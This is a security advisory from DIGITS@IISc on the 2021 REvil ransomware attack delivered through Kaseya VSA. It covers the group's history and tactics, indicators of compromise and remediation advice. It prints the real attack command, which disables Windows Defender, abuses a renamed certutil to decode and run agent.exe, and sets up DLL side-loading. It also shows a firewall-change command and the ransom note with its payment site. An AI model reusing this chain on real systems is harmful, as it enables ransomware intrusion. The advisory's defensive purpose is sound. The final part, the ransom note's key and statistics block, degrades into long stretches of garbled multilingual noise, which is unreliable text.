# **Advisory on Kaseya Ransomware DIGITS@IISc**

## **Executive Summary**

Cyber criminals have injected a malicious piece of code into Kaseya Limited's VSA solution and used this to carry out a ransomware attack on customers of the solution. Organisations that have deployed Kaseya's VSA tool are exposed to this ransomware attack.

Organisations who have an on-premise / dedicated implementation of VSA are strongly urged to take all VSA servers offline immediately. Further, Indicators of Compromise (IoCs) are provided in this advisory. Organisations should monitor their computer systems and networks for any IoCs and take suitable actions, as may be necessary.

Kaseya has also released a patch to fix the issue. On-premise users of Kaseya VSA are recommended to apply the latest patches released by the OEM. The SaaS version of VSA is also updated with the latest patches.

Kaseya users are advised to continuously review the *latest security advisories* from the OEM related to this incident.

Organisations that are not users of Kaseya's VSA solution may not be directly affected by this ransomware attack. However, they could still be impacted due to a dependency on another service provider in the supply chain who could be impacted due to this. Also, customers of Kaseya's VSA SaaS solution are also not expected to be impacted by this cyber-attack.

Organisations are advised to follow security best practices detailed in this advisory to protect themselves from any potential ransomware attacks.

### **What is Kaseya?**

**Kaseya** Limited designs and develops IT software. The **Company** offers an IT infrastructure management solutions for managed service providers and internal IT organizations. **Kaseya** serves customers worldwide.

The Kaseya software provides a single framework for maintaining the IT policies of your company and helps you manage your remote endpoints. It gives you the ability to monitor the situation, provide patching updates to enhance the security of your IT infrastructure, and control endpoint systems remotely.

Kaseya software solves the challenge many systems administrators have faced when maintaining the network of their PCs. There is always that employee who tries to circumnavigate the firewall, so they can watch some DIY, and dire warnings have done little to discourage this practice. Install the Kaseya Agent and this problem would be a thing of the past.

## **What is Kaseya VSA?**

Kaseya VSA is a remote monitoring and management (RMM), endpoint management and network monitoring solution.

Kaseya VSA provides an RMM/endpoint management experience with all essential IT management functions in a single pane of glass.

With Kaseya VSA you can:

- Discover and monitor all your assets; view endpoint connectivity in the network topology map
- Automate software patch management
- Automate common IT processes and auto-remediate incidents

Leverage remote endpoint management to quickly resolve issues

## **Kaseya Malware attack**

On July 2, 2021, [Kaseya announced](https://www.kaseya.com/potential-attack-on-kaseya-vsa/) its software had been compromised with a Malware attack and was being used to attack the IT infrastructure of its customers.

### **The REvil Ransomware**

REvil ransomware (also known as Sodinokibi) is ransomware-as-a-service (RaaS), meaning an attacker distributes the licensed copy of this ransomware over the internet and the ransom is split between the developers. After an attack, REvil would threaten to publish the information on their page 'Happy Blog' unless the ransom is received.

The REvil ransomware attack leveraged multiple zero-day vulnerabilities in Kaseya's VSA (Virtual System/Server Administrator) product that helps Kaseya customers to

monitor and manage their infrastructure. To deploy ransomware payloads on the systems of Kaseya customers and their clients, the REvil operators exploited zeroday vulnerability CVE-2021-30116.



The REvil ransomware group has demanded a \$70 million payment to provide a universal decryptor tool to unlock the files corrupted by REvil ransomware.

# **Understanding REvil**



REvil has emerged as one of the world's most notorious ransomware operators. While REvil (which is also known as Sodinokibi) may seem like a new player in the world of cybercrime. REvil is one of the most prominent providers of ransomware as a service (RaaS). This criminal group provides adaptable encryptors and decryptor, infrastructure and services for negotiation communications, and a leak site for publishing stolen data when victims don't pay the ransom demand. For these services, REvil takes a percentage of the negotiated ransom price as their fee. Affiliates of REvil often use two approaches to persuade victims into paying up: They encrypt data so that organizations cannot access information, use critical computer

systems or restore from backups, and they also steal data and threaten to post it on a leak site (a tactic known as double extortion).

Threat actors behind REvil operations often stage and exfiltrate data followed by encryption of the environment as part of their double extortion scheme. If the victim organization does not pay, REvil threat actors typically publish the exfiltrated information.

## **History Behind Revil**

In 2018 when they were working with a group known as GandCrab. At the time, they were mostly focused on distributing ransomware through malvertising and exploit kits, which are malicious advertisements and malware tools that hackers use to infect victims through drive-by downloads when they visit a malicious website.

That group morphed into REvil, grew and earned a reputation for exfiltrating massive data sets and demanding multimillion dollar ransoms. It is now among an elite group of cyber extortion gangs that are responsible for the surge in debilitating attacks that have made ransomware among the most pressing security threats to businesses and nations around the globe.

First seen in April 2019, REvil is a Ransomware-as-a-Service (RaaS), which uses affiliates to distribute infections of the malware. The affiliates would then get a percentage of the ransoms paid after developers of the ransomware got their cut. The distribution methods for REvil differed from other groups because affiliates were more skilled and actively attacked victims to compromise enterprise networks via exploits such as Oracle WebLogic CVE-2019-2725 or brute-forcing Remote Desktop Protocol (RDP) passwords to drop REvil. There would also be usage of red team tools, techniques and procedures (TTP) as opposed to the malicious spam, exploit kits and malvertising. This also meant that victims would be more targeted for the intent of higher ransoms to be paid.

In 2020, the average ransom payment was \$508,523, with REvil threat actors targeting victims in the professional and legal services, manufacturing, media and communication, wholesale and retail, construction and engineering, and energy sectors in the US, Australia, Canada, Finland, and Hong Kong.

## **How REvil Threat Actors Gain Access**

REvil threat actors continue to use previously compromised credentials to remotely access externally facing assets through Remote Desktop Protocol (RDP).

 $\triangleright$  A user downloads a malicious email attachment that, when opened, initiates a payload that downloads and installs a [QakBot](https://unit42.paloaltonetworks.com/tutorial-qakbot-infection/) variant of malware.

- ➢ In one instance, a malicious ZIP file attachment containing a macro-embedded Excel file that led to an [Ursnif](https://unit42.paloaltonetworks.com/tag/ursnif/) infection was used to initially compromise the victim network.
- ➢ Several actors utilized compromised credentials to access internet-facing systems via RDP. It's unclear how the actors gained access to the credentials in these instances.
- ➢ An actor exploited a vulnerability in a client SonicWall appliance categorized as [CVE-2021-20016](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-20016) to gain access to credentials needed to access the environment.
- ➢ An actor utilized the Exchange CVE-2021-27065 and CVE-2021-26855 [vulnerabilities](https://unit42.paloaltonetworks.com/exchange-server-credential-harvesting/) to gain access to an internet-facing Exchange server, which ultimately allowed the actor to create a local administrator account named "admin" that was added to the "Remote Desktop Users" group.

## **How REvil Threat Actors Establish Their Presence within an environment**

Once the actor had access to the environment, they utilized different toolsets to establish and maintain their access, including the use of Cobalt Strike BEACON as well as local and domain account creation. In one instance, the REvil group utilized a BITS job to connect to a remote IP, download and then execute a Cobalt Strike BEACON.

In many instances, the REvil actor(s) created local and domain level accounts through BEACON and NET commands even if they had access to domain-level administrative credentials.

REvil threat actors used [1-3] alphanumeric batch and PowerShell scripts that stopped and disabled antivirus products, services related to Exchange, VEAAM, SQL and EDR vendors, as well as enabled terminal server connections.

# **How REvil Threat Actors Complete Their Objectives**

## **1. Ransomware Deployment**

REvil threat actors typically deployed ransomware encryptors using the legitimate administrative tool PsExec with a text file list of computer names or IP addresses of the victim network obtained during the reconnaissance phase.

In one instance, a REvil threat actor utilized BITS jobs to retrieve the ransomware from their infrastructure. In a separate instance, the REvil threat actor hosted their malware on MEGASync.

REvil threat actors also logged into hosts individually using domain accounts and executed the ransomware manually.

In two instances, the REvil threat actor utilized the program dontsleep.exe in order to keep hosts on during ransomware deployment.

REvil threat actors often encrypted the environment within seven days of the initial compromise. However, in some instances, the threat actor(s) waited up to 23 days.

# **2. Exfil**

Threat actors often used MEGASync software or navigated to the MEGASync website to exfiltrate archived data.

In one instance, the threat actor used RCLONE to exfiltrate data.

## **3. Defense Maneuvers**

During the encryption phase of these attacks, the REvil threat actors utilized batch scripts and wevtutil.exe to clear 103 different event logs. Additionally, while not an uncommon tactic these days, REvil threat actors deleted Volume Shadow Copies in an apparent attempt to further prevent recovery of forensic evidence.

## **How this ransomware took initial access to Kaseya?**

The ransomware was delivered via a malicious update payload sent out to the Kaseya VSA server platform. The REvil gang used a Kaseya VSA zero-day vulnerability [\(CVE-2021-30116\)](https://www.bleepingcomputer.com/news/security/kaseya-was-fixing-zero-day-just-as-revil-ransomware-sprung-their-attack/) in the Kaseya VSA server platform.

Security researchers at [Huntress Labs](https://www.huntress.com/blog/rapid-response-kaseya-vsa-mass-msp-ransomware-incident) and [TrueSec](https://blog.truesec.com/2021/07/04/kaseya-supply-chain-attack-targeting-msps-to-deliver-revil-ransomware/) have identified three zero-day vulnerabilities potentially used into attacks against their clients, including:

- Authentication Bypass Vulnerability
- Arbitrary File Upload Vulnerability
- Code Injection Vulnerability

Multiple [sources](https://www.reddit.com/r/msp/comments/ocggbv/crticial_ransomware_incident_in_progress/) have stated that the following file was used to install and execute the ransomware attack on Windows systems:

The "Kaseya VSA Agent Hot-fix" procedure ran the following command:

```
"C:\WINDOWS\system32\cmd.exe" /c ping 127.0.0.1 -n 4979 > nul &
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-
MpPreference -DisableRealtimeMonitoring $true
-DisableIntrusionPreventionSystem $true -DisableIOAVProtection
$true -DisableScriptScanning $true
-EnableControlledFolderAccess Disabled -EnableNetworkProtection
AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent
NeverSend & copy /Y C:\Windows\System32\certutil.exe C:\Windows
\cert.exe & echo $RANDOM$ >> C:\Windows\cert.exe & C:\Windows
\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.exe &
del /q /f c:\kworking\agent.crt C:\Windows\cert.exe &
c:\kworking\agent.exe
```
The above command disables Windows Defender, copies and renames certutil.exe to %SystemDrive%\Windows, and decrypts the agent.crt file. Certutil.exe is mostly used as a "living-off-the-land" binary and is capable of downloading and decoding web-encoded content. In order to avoid detection, the attacker copied this utility as %SystemDrive %\cert.exe and executed the malicious payload agent.exe.

d55f983c994caa160ec63a59f6b4250fe67fb3e8c43a388aec60a4a6978e9f1e agent.exe

The agent.exe contains two resources (MODLS.RC, SOFIS.RC) in it as shown in the following image.



#### Resource from agent.exe

Agent.exe dropped these resources in the windows folder. Resources named MODLIS and SOFTIS were dropped as mpsvc.dll and MsMpEng.exe respectively.



MsMpeng.exe is an older version of Microsoft's Antimalware Service executable which is vulnerable to a DLL side-loading attack. In a DLL side-loading attack, malicious code is in a DLL file with a similar name which is required for the target executable.



Version information of MsMpeng.exe



Digital certificate information of MsMpeng.exe

Agent.exe then drops MsMpeng.exe and mpsvc.dll. After dropping these two files, agent.exe executes MsMpeng.exe as shown in the following image.



Drop files and create a process of MsMpEng.exe

#### **Ransomware Execution**

When MpMseng.exe runs and calls the ServiceCrtMain, the Malicious Mpsvc.dll loads and gets loaded and executed.



ServiceCrtMain call function of MsMpEng.exe



ServiceCrtMain call function of MsMpEng.exe

Ransomware uses OpenSSL to conduct its Cryptographic Operations.



Use OpenSSL to conduct Cryptographic Operations

Ransomware makes the following changes in the local Firewall rule.

"netsh advfirewall firewall set rule group=="Network Discovery" new enable=Yes"

00 00 00 00 00 00 00 00 6E 65 74 73 68 20 61 64 ........netsh·ad<br>76 66 69 72 65 77 61 6C 6C 20 66 69 72 65 77 61 vfirewall·firewa 6C 6C 20 73 65 74 20 72 75 6C 65 20 67 72 6F 75 ll·set·rule·grou 70 3D 22 4E 65 74 77 6F 72 6B 20 44 69 73 63 6F p="Network·Disco 76 65 72 79 22 20 6E 65 77 20 65 6E 61 62 6C 65 very"·new·enable 3D 59 65 73 00 00 32 00 33 00 00 00 F4 FC 29 00 =Yes..2.3...ôü).

Command to change local firewall

It creates the following Registry entry.

*HKEY\_LOCAL\_MACHINE\SOFTWARE\WOW6432Node\BlackLivesMatter*

*In HKEY\_LOCAL\_MACHINE\SOFTWARE\WOW6432Node\BlackLivesMatter*

Following values are added

*96Ia6 = {Hex Value}*

*Ed7 = {Hex Value}*

*JmfOBvhb = {Hex Value}*

*QIeQ = {Hex Value}*

*Ucr1RB = {Hex Value}*

*wJWsTYE = .{appended extension to files after encryption}*

Finally, a ransom note is dropped using a random filename for example "s5q78 readme.txt"

| ------ Welcome. Again. -----                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| [-] Whats HapPen? [-]                                                                                                    |
| Your files are encrypted, and currently unavailable. You can check it: all files on your system has extension s5q78.<br>By the way, everything is possible to recover (restore), but you need to follow our instructions. Otherwise, you cant return your data (NEVER).                                                                                                    |
| [+] What quarantees? [+]                                                                                                    |
| Its just a business. We absolutely do not care about you and your deals, except getting benefits. If we do not do our work and liabilities - nobody will not cooperate with us. Its not in our interests.<br>To check the ability of returning files, You should go to our website. There you can decrypt one file for free. That is our quarantee.<br>If you will not cooperate with our service - for us, its does not matter. But you will lose your time and data, cause just we have the private key. In practice - time is much more valuable than money.                                                                                                    |
| [+] How to get access on website? [+]                                                                                                    |
| You have two ways:                                                                                                    |
| 1) [Recommended] Using a TOR browser!<br>a) Download and install TOR browser from this site: https://torproject.org/<br>b) Open our website:                                                                                                    |
| 2) If TOR blocked in your country, try to use VPN! But you can use our secondary website. For this:<br>a) Open your any browser (Chrome, Firefox, Opera, IE, Edge)<br>b) Open our secondary website: http://decoder.re/4EBDEC7B48494964                                                                                                    |
| Warning: secondary website can be blocked, thats why first variant much better and more available.                                                                                                    |
| When you open our website, put the following data in the input form:<br>Kev:                                                                                                    |
| <b>STATISTICS</b><br>300 or (95-05) (1938-003 020003) and 002 animals (03-420-0000-00030003) and 003/05/03-04-04-000 (003 00-000-000 00)<br>1967 год нас убеньшостика од 1933 година и предпараточени на становерхуньции продукции проседение отправлением<br>RELEASES and also half been clusters in the episode that contained and started the substitution of the system.<br>602 compared 3 averaged the english of the BSSC ARTISTS AND THE STATE OF THE CONTROL OF THE Compared of April<br>373000% Strengel@god guilD0u485cMScFgGFE/Mod@gBoD35panguKv4K5cBa0Koa0080S5pb3ang<br>different and the complete state of the complete product of the complete and the control of the complete<br>3.5.4.2020年6月6日に、3.5.4.2020年6月1日については、1999年6月1日に、1999年6月1日には、1999年6月1日には、1999年6月1日には、1999年6月1日には、199<br><u>ыял6-стах<sub>а</sub>рак сала созваниям кол<sup>е</sup>нацијамование самоти Дерманијаносу сузивенских политик</u><br>казалованы скелевования распростов состаточное реализование различител.<br>1000 and 1000000 M Syarinters (1985) M Strategic Countries (1986) M Strategic Strategic Countries (1986) M Strategic Countries (1998) /<br>MINNERS (pp) 35/2007/http://www.com/article/2007/2007/2007/2007/2012/2009/2009/2009/2008<br>CREW SHIP AND AN INSTRUCTION OF CONTROL AND A STATEMENT CONTROL OF A STATEMENT CONTROL OF A STATEMENT AND CONTROL<br>ASPORTED CONTRACTOR CONTRACTOR CONTRACTOR CONTRACTOR CONTRACTOR CONTRACTOR CONTRACTOR CONTRACTOR<br>ZDpowNF3/8DHzM3NJH2NJMbzdFribyMovNbsderpMHzJzdBDJ/5DHzANDCSSMzH8NJMHzVOv215-23, 4HMSJ3JMBbz/6C-1786z<br><sub>በ</sub> ማሚከተዘው የመግኘት ለአብያዊ ማስተካከት ብዙ የተሰናቱት የሚገኘው የተሰናቱት መሆናቸው አብዛቱን የመ <sub>ግኘት</sub> የአለት አልመቅጥ የተሰናቱት የመዋከፍ የክልልትና የአ<br><b>Objective COLESCIAL PROGRAM AND SERVED AND ANOTHER DEVICES AND ANOTHER CONTRACT STATES OF A POSTA</b><br>30 Zuiden 1988: Franzish HOME (1989), 2000 CARROLL May capable in Anti-Research and Control of A<br>THE 